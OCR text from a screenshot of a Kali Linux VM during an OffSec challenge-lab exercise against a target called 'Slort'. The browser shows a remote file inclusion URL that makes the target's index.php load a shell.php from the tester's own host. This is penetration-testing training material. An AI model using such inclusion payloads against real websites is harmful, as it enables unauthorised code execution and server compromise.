 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.3-vmware...
1 2 3 4
Welcome to XAMPP
192.168.231.53:4443/Site
OffSec | Challenge Labs
Wappalyzer – Get this Ext
Slort
LFIDump/wordlists/all.txt
OSCP Exam Guide – OffS
OffSec Live
192.168.160.53:8080/site/index.php?page=http://192.168.45.244/shell.php
Kali Linux Kali Tools Kali Do
http://192.168.160.53:8080/site/index.php?page=http://192.168.45.244/shell.php — Visit
This time, search with:
SLORT
HOME ABOUT SERVICES DROPDOWN PORTFOLIO CONTACT
zoom
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
zoom
5:48 AM
6/8/2024